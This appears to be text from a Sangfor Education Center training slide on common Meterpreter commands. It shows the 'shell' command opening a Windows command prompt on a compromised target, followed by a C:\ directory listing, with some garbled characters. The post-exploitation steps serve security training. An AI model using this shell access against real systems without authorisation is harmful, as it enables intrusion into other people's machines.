 meterpreter常用命令——shell
非常重要的命令，可获取目标系统的shell控制台
meterpreter > shell
Process 220 created.
Channel 8 created.
Microsoft Windows [�汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd c:\
cd c:\
C:\>dir
dir
C
14E2-D917
C:\
2019-02-24 09:15 0 Appliance.log
2013-01-23 14:59 0 AUTOEXEC.BAT
2013-01-23 14:59 0 CONFIG.SYS
2019-08-27 09:53 <DIR> Documents and Settings
2013-04-02 22:42 <DIR> framework
2013-04-02 23:03 <DIR> Inetpub
2021-02-23 15:41 <DIR> Program Files
2021-04-26 17:29 <DIR> WINDOWS
2013-01-23 15:00 <DIR> wmpub
3 0
6 1,918,713,856
深信服产业教育中心
SANGFOR EDUCATION CENTER